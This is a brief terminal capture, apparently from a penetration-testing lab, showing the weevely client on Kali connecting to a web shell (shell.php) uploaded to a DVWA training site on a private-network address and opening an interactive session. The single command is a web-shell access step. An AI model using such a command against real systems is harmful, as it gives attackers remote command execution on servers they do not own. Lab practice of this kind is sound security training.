 root@kali:~# weevely http://192.168.212.104/dvwa/hackable/uploads/shell.php 097887
[+] weevely 4.0.1
[+] Target:     192.168.212.104
[+] Session:    /root/.weevely/sessions/192.168.212.104/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>